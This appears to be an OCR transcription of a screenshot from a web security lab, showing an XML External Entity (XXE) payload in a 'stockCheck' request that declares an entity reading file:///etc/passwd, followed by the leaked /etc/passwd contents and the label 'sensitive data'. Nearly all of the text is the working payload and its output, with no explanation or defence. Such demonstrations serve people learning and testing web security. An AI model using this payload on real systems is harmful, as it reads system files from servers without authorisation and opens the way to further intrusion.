 image.png 106 kB
Trascrivere
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data